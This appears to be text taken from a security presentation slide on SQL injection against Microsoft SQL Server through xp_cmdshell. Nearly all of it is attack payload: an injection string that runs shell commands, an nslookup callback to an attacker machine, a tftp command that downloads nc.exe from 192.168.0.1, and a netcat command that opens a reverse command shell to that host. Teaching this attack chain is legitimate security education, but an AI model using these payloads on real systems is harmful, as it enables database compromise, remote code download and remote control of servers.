 • Well, we all know about xp_cmdshell
Pass in – '; exec master..xp_cmdshell 'dir >
c:\dir.txt' –
Payload can be:
• 'nslookup attacker_machine' to signal to the
attacker that attack succeeded
• 'tftp –I 192.168.0.1 GET nc.exe c:\nc.exe' – Now
we have something to work with
• 'C:\nc.exe 192.168.0.1 53 –e cmd.exe' – Let's
start a remote command shell